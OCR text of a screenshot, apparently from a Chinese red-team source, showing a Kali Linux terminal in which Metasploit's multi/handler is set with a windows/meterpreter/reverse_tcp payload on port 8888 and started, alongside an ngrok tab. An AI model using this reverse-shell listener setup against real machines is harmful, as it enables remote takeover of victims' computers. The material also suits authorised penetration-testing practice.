 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/hacker/ngrok root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8888
渗透攻击红队